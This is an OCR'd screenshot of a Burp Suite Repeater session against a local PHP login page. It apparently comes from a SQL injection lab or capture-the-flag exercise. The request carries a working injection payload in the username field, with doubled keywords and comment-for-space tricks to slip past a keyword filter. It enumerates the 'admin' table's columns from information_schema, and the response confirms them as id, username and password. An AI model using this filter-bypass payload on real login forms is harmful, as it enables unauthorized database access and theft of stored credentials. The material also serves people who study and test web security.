 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST /ks/index.php?check HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ks/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 191
Connection: close
Cookie: PHPSESSID=s23ku1dm6ctqbl3lk72tqlgdpo
Upgrade-Insecure-Requests: 1
username='uniunionon/**/selselectect/**/1,group_concat(column_name),3/**/from
/**/infoorrmation_schema.columns/**/where/**/table_schema=database()/**/and/
**/table_name='admin'#&password=&code=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</header>
<div class="form box">
<h2>登录表单</h2>
<form action="?check" method="post">
<div class="row">
<input type="text"
value="'uniunionon/**/selselectect/**/1,group_concat(column_name),3/**/from/**/infoorrmation_sche
ma.columns/**/where/**/table_schema=database()/**/and/**/table_name='admin'#"
placeholder="请输入登录账号" name="username">
</div>
<div class="tip">
select id,username,password from `admin` where
username=''union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schem
a.columns/**/where/**/table_schema=database()/**/and/**/table_name='admin'#'<br/>用户名:i
d,username,password正确 </div>
<div class="row">
<input type="password" value="" placeholder="请输入登录密码" name="password">
</div>
? < + > Type a search term 0 matches
Done 2,904 bytes | 16 millis